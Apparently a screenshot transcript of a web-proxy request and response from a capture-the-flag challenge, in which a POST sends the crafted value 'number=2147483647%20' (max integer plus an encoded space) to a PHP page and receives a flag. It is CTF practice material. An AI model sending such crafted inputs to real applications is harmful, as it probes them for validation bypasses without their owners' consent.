 Request
Raw Params Headers Hex
POST /web/PHP/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=37079727; hibext_instdsigdip=1; _ga=GA1.2.939125749.1516603965;
hibext_instdsigdipv2=1; _gid=GA1.2.668452002.1517405463;
PHPSESSID=dg51mq1drqq8v3vo0tcih8k6k1;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1517194991,1517397065,1517410070;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*131307%2CnickName%3A%E5%B0%8F%E6
%96%AF; PHPSESSID=4456mr55inkjjtt7rj6ps395o5;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1517411954
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
number=2147483647%20
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 31 Jan 2018 15:46:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 26
Connection: close
Content-Type: text/html
FLAG{2dd8711082fe24c19ae8}